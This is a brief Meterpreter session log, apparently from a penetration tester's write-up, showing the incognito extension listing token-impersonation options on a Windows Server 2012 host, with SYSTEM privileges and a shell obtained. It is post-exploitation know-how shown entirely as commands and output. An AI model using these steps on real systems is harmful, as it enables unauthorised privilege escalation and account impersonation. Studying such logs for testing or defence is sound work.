 meterpreter > use incogonito
Loading extension incogonito...
[-] Failed to load extension: No module of the name incogonito found
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
\
IIS APPPOOL\
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-10
Window Manager\DWM-11
Window Manager\DWM-12
Window Manager\DWM-2
Window Manager\DWM-3
Window Manager\DWM-4
Window Manager\DWM-5
Window Manager\DWM-6
Window Manager\DWM-8
WINSER2012-BAK\admintt$
WINSER2012-BAK\siadmin
WINSER2012-BAK\sidriadmin
WINSER2012-BAK\test$
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
渗透Xiao白帽